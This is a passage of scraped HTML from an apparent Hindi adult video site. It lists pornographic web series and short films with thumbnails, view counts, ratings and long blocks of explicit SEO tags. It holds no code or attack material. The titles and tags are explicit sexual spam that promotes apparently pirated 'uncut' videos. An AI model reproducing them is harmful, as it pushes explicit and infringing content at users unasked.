tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-virgin-megha tag-virgin-megha-2022 tag-virgin-megha-2022-boom-movies tag-virgin-megha-2022-boom-movies-originals tag-virgin-megha-boom-movies tag-virgin-megha-boom-movies-adult-film tag-virgin-megha-boom-movies-hindi-hot-film tag-virgin-megha-boom-movies-hindi-hot-short-film tag-virgin-megha-boom-movies-hot-short-film" data-post-id="9921"> 	<a href="https://wowuncut.com/virgin-megha-boom-movies-originals-2022-hindi-hot-short-film" title="Virgin Megha Boom Movies Originals 2022 Hindi Hot Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/11/VirgnMegha.jpg" alt="Virgin Megha Boom Movies Originals 2022 Hindi Hot Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 18K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:26</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Virgin Megha Boom Movies Originals 2022 Hindi Hot Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Solo.Khufiya.webp" class="loop-video thumb-block video-preview-item full-width post-33574 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-khufiya-hindi-sex-video tag-2026-khufiya-new-video tag-2026-khufiya-porn-video tag-2026-khufiya-xxx-video tag-bindastime tag-free-khufiya-hindi-porn tag-free-khufiya-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-khufiya-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-khufiya tag-khufiya-2026-porn-video tag-khufiya-adult-video tag-khufiya-app tag-khufiya-episodes-download tag-khufiya-hindi-porn-film tag-khufiya-hindi-sex tag-khufiya-hindi-xxx-video tag-khufiya-originals tag-khufiya-originals-hot-video tag-khufiya-porn-video tag-khufiya-sex-video tag-khufiya-short-film tag-khufiya-uncut tag-khufiya-uncut-hot-sex-video tag-khufiya-uncut-video tag-khufiya-xxx-video tag-khufiya-com tag-khufiya-com-porn-video tag-new-2026-porn-web-series tag-solo tag-solo-2026-khufiya tag-solo-2026-khufiya-hindi-uncut-film tag-solo-2026-khufiya-hot-porn-video tag-solo-2026-khufiya-porn-video tag-solo-2026-khufiya-xxx-video tag-solo-khufiya-hindi-porn tag-solo-khufiya-hindi-sex-video tag-solo-khufiya-hindi-short-film tag-solo-khufiya-hindi-xxx-video tag-uncut tag-uncut-xxx-video tag-xxx tag-xxx-video" data-post-id="33574"> 	<a href="https://wowuncut.com/solo-2026-khufiya-originals-hindi-sex-video" title="Solo 2026 Khufiya Originals Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Solo.Khufiya.webp" alt="Solo 2026 Khufiya Originals Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Solo 2026 Khufiya Originals Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/sudh-desi-massage-2.jpg" class="loop-video thumb-block video-preview-item full-width post-1039 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-11up-movies tag-11up-movies-2021 tag-11up-movies-fuck-web-series tag-11up-movies-hot-web-series tag-11up-movies-porn-web-series tag-11up-movies-webseries tag-11up-movies-xxxx-web-series tag-11up-moviesdesi-web-series tag-11upmovies tag-11upmovies-hindi-porn tag-11upmovies-hindi-porn-video tag-11upmovies-hindi-xxx tag-11upmovies-originals tag-11upmovies-porn-video tag-11upmovies-porn-web-series tag-11upmovies-sex-video tag-11upmovies-uncut-short-film-xxx tag-11upmovies-watch-online tag-11upmovies-web-series tag-11upmovies-xxx-video tag-bhabhi tag-bhabi tag-boobs-video tag-chudai-video tag-chut-k-video tag-desi-dhudai tag-desi-sex tag-desi-video tag-lovly-massage-parlour tag-suddh-desi-massage-11up-movies tag-suddh-desi-massage-parlour-episode-1 tag-suddh-desi-massage-parlour-hindi tag-suddh-desi-massage-parlour-hindi-hot-web-series tag-suddh-desi-massage-parlour-hot-video tag-suddh-desi-massage-parlour-porn-video tag-suddh-desi-massage-parlour-porn-web-series tag-suddh-desi-massage-parlour-sex-web-series tag-suddh-desi-porn-massage-parlour" data-post-id="1039"> 	<a href="https://wowuncut.com/suddh-desi-massage-parlour-11upmovies-hot-web-series-ep-2" title="Suddh Desi Massage Parlour 11Upmovies Hot Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/sudh-desi-massage-2.jpg" alt="Suddh Desi Massage Parlour 11Upmovies Hot Web Series Ep 2"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Suddh Desi Massage Parlour 11Upmovies Hot Web Series Ep 2</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/hindi-hot-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Feelings.2.webp" class="loop-video thumb-block video-preview-item full-width post-33693 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feelings-2026-kaama tag-feelings-2026-kaama-episode-1 tag-feelings-2026-kaama-episode-2 tag-feelings-2026-kaama-hindi-porn-video tag-feelings-2026-kaama-hindi-sex-video tag-feelings-2026-kaama-hindi-xxx-video tag-feelings-2026-kaama-originals tag-feelings-kaama tag-feelings-kaama-adult-short-film tag-feelings-kaama-hindi-hot-short-film tag-feelings-kaama-hindi-porn-video tag-feelings-kaama-hindi-uncut-porn-video tag-feelings-kaama-porn-video tag-feelings-kaama-sex-video tag-feelings-kaama-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaama tag-kaama-adult-film tag-kaama-app tag-kaama-free tag-kaama-hindi-uncut-porn-video tag-kaama-hindi-uncut-video tag-kaama-hot-short-film tag-kaama-movies tag-kaama-original tag-kaama-originals tag-kaama-originals-porn-video tag-kaama-originals-xxx-video tag-kaama-porn tag-kaama-porn-video tag-kaama-sex tag-kaama-sex-film tag-kaama-sex-video tag-kaama-sex-videos tag-kaama-short-film tag-kaama-uncut-porn-video tag-kaama-video tag-kaama-videos tag-kaama-web-series tag-kaama-webseries tag-kaama-xxx tag-kaama-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kaama tag-xxx tag-xxx-video" data-post-id="33693"> 	<a href="https://wowuncut.com/feelings-2026-kaama-hindi-uncut-sex-web-series-episode-2" title="Feelings 2026 Kaama Hindi Uncut Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Feelings.2.webp" alt="Feelings 2026 Kaama Hindi Uncut Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:02:28</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:71%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>71%</span></div> 		<header class="entry-header"> 			<span>Feelings 2026 Kaama Hindi Uncut Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Feelings.1.webp" class="loop-video thumb-block video-preview-item full-width post-33690 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feelings-2026-kaama tag-feelings-2026-kaama-episode-1 tag-feelings-2026-kaama-episode-2 tag-feelings-2026-kaama-hindi-porn-video tag-feelings-2026-kaama-hindi-sex-video tag-feelings-2026-kaama-hindi-xxx-video tag-feelings-2026-kaama-originals tag-feelings-kaama tag-feelings-kaama-adult-short-film tag-feelings-kaama-hindi-hot-short-film tag-feelings-kaama-hindi-porn-video tag-feelings-kaama-hindi-uncut-porn-video tag-feelings-kaama-porn-video tag-feelings-kaama-sex-video tag-feelings-kaama-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaama tag-kaama-adult-film tag-kaama-app tag-kaama-free tag-kaama-hindi-uncut-porn-video tag-kaama-hindi-uncut-video tag-kaama-hot-short-film tag-kaama-movies tag-kaama-original tag-kaama-originals tag-kaama-originals-porn-video tag-kaama-originals-xxx-video tag-kaama-porn tag-kaama-porn-video tag-kaama-sex tag-kaama-sex-film tag-kaama-sex-video tag-kaama-sex-videos tag-kaama-short-film tag-kaama-uncut-porn-video tag-kaama-video tag-kaama-videos tag-kaama-web-series tag-kaama-webseries tag-kaama-xxx tag-kaama-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kaama tag-xxx tag-xxx-video" data-post-id="33690"> 	<a href="https://wowuncut.com/feelings-2026-kaama-hindi-uncut-xxx-web-series-episode-1" title="Feelings 2026 Kaama Hindi Uncut XXX Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Feelings.1.webp" alt="Feelings 2026 Kaama Hindi Uncut XXX Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>59:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Feelings 2026 Kaama Hindi Uncut XXX Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Perfect-Boobs-Cock-Hungry-Desi-Bhabhi-Fucked-Rough.webp" class="loop-video thumb-block video-preview-item full-width post-33687 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hungry-desi-bhabhi-fucked tag-hungry-desi-bhabhi-fucked-2026 tag-hungry-desi-bhabhi-fucked-hindi-porn-video tag-hungry-desi-bhabhi-fucked-niksindian tag-hungry-desi-bhabhi-fucked-niksindian-full-video tag-hungry-desi-bhabhi-fucked-niksindian-porn tag-hungry-desi-bhabhi-fucked-niksindian-video tag-hungry-desi-bhabhi-fucked-niksindian-video-download tag-hungry-desi-bhabhi-fucked-niksindian-xxx tag-hungry-desi-bhabhi-fucked-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-perfect-boobs-cock-hungry-desi-bhabhi-fucked-rough tag-perfect-boobs-cock-hungry-desi-bhabhi-fucked-rough-full-video tag-perfect-boobs-cock-hungry-desi-bhabhi-fucked-rough-niksindian tag-xxx-niksindian" data-post-id="33687"> 	<a href="https://wowuncut.com/hungry-desi-bhabhi-fucked-2026-niksindian-sex-video" title="Hungry Desi Bhabhi Fucked 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Perfect-Boobs-Cock-Hungry-Desi-Bhabhi-Fucked-Rough.webp" alt="Hungry Desi Bhabhi Fucked 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:12:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Hungry Desi Bhabhi Fucked 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kommal_White_Saree.webp" class="loop-video thumb-block video-preview-item full-width post-33684 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-kommal-white-saree tag-kommal-white-saree-hindi-porn-video tag-kommal-white-saree-hindi-uncut-porn-video tag-kommal-white-saree-hindi-uncut-xxx-video tag-kommal-white-saree-porn-film tag-kommal-white-saree-porn-video tag-kommal-white-saree-sex-film tag-kommal-white-saree-sex-video tag-kommal-white-saree-short-film tag-kommal-white-saree-video tag-kommal-white-saree-xxx tag-kommal-white-saree-xxx-film tag-kommal-white-saree-xxx-video tag-new-2026-porn-web-series" data-post-id="33684"> 	<a href="https://wowuncut.com/kommal-white-saree-2026-hindi-uncut-sex-video" title="Kommal White Saree 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kommal_White_Saree.webp" alt="Kommal White Saree 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:35</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Kommal White Saree 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Suhaagraat-E3.webp" class="loop-video thumb-block video-preview-item full-width post-33681 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-new-2026-porn-web-series tag-suhaagraat-2026-kahaniplay tag-suhaagraat-2026-kahaniplay-episode-1 tag-suhaagraat-2026-kahaniplay-episode-2 tag-suhaagraat-2026-kahaniplay-episode-3 tag-suhaagraat-2026-kahaniplay-hindi-porn-video tag-suhaagraat-2026-kahaniplay-hindi-sex-video tag-suhaagraat-2026-kahaniplay-hindi-xxx-video tag-suhaagraat-2026-kahaniplay-originals tag-suhaagraat-kahaniplay tag-suhaagraat-kahaniplay-adult-short-film tag-suhaagraat-kahaniplay-hindi-hot-short-film tag-suhaagraat-kahaniplay-hindi-porn-video tag-suhaagraat-kahaniplay-hindi-porn-web-series tag-suhaagraat-kahaniplay-hindi-uncut-porn-video tag-suhaagraat-kahaniplay-hindi-xxx-web-series tag-suhaagraat-kahaniplay-porn-video tag-suhaagraat-kahaniplay-sex-video tag-suhaagraat-kahaniplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33681"> 	<a href="https://wowuncut.com/suhaagraat-2026-kahaniplay-hindi-sex-web-series-episode-3" title="Suhaagraat 2026 Kahaniplay Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Suhaagraat-E3.webp" alt="Suhaagraat 2026 Kahaniplay Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Suhaagraat 2026 Kahaniplay Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Suhaagraat-E2.webp" class="loop-video thumb-block video-preview-item full-width post-33678 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-suhaagraat-2026-kahaniplay tag-suhaagraat-2026-kahaniplay-episode-1 tag-suhaagraat-2026-kahaniplay-episode-2 tag-suhaagraat-2026-kahaniplay-episode-3 tag-suhaagraat-2026-kahaniplay-hindi-porn-video tag-suhaagraat-2026-kahaniplay-hindi-sex-video tag-suhaagraat-2026-kahaniplay-hindi-xxx-video tag-suhaagraat-2026-kahaniplay-originals tag-suhaagraat-kahaniplay tag-suhaagraat-kahaniplay-adult-short-film tag-suhaagraat-kahaniplay-hindi-hot-short-film tag-suhaagraat-kahaniplay-hindi-porn-video tag-suhaagraat-kahaniplay-hindi-porn-web-series tag-suhaagraat-kahaniplay-hindi-uncut-porn-video tag-suhaagraat-kahaniplay-hindi-xxx-web-series tag-suhaagraat-kahaniplay-porn-video tag-suhaagraat-kahaniplay-sex-video tag-suhaagraat-kahaniplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33678"> 	<a href="https://wowuncut.com/suhaagraat-2026-kahaniplay-hindi-sex-web-series-episode-2" title="Suhaagraat 2026 Kahaniplay Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Suhaagraat-E2.webp" alt="Suhaagraat 2026 Kahaniplay Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Suhaagraat 2026 Kahaniplay Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/09/Maili2.1.jpg" class="loop-video thumb-block video-preview-item full-width post-16893 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-maili-chader tag-maili-chader-2023 tag-maili-chader-2023-wow-entertainment tag-maili-chader-part-2 tag-maili-chader-part-2-wow-entertainment tag-maili-chader-wow-entertainment tag-maili-chader-wow-entertainment-episode-1 tag-maili-chader-wow-entertainment-episode-2 tag-maili-chader-wow-entertainment-episode-3 tag-maili-chader-wow-entertainment-episode-4 tag-maili-chader-wow-entertainment-hindi-porn-web-series tag-maili-chader-wow-entertainment-hot-web-series tag-maili-chader-wow-entertainment-porn-web-series tag-maili-chader-wow-entertainment-sex-web-series tag-maili-chader-wow-entertainment-xxx-web-series tag-new-2023-porn-web-series tag-web-series tag-wow-entertainment tag-wow-entertainment-hot-videos tag-wow-entertainment-hot-web-series tag-wow-entertainment-porn-video 